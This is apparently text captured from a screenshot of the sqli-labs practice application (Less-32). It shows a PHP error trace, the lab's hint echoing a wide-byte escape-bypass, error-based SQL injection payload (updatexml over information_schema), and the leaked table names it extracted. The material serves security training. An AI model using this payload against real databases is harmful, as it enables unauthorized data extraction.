 Welcome Dhakkan
!) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-32\index.php on line 43
l Stack
Time Memory Function Location
0.2052 354456 {main}( ) ..\index.php:0
0.2093 363440 mysql_fetch_array ( bool ) ..\index.php:43
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and updatexml(1,concat(0x7e,mid((select group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479),1,31),0x7e),1)--
The Query String you input in Hex becomes :
df5c2720616e6420757064617465786d6c28312c636f6e63617428307837652c6d6964282873656c6563742067726f75705f636f6e636174287461626c655f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e7461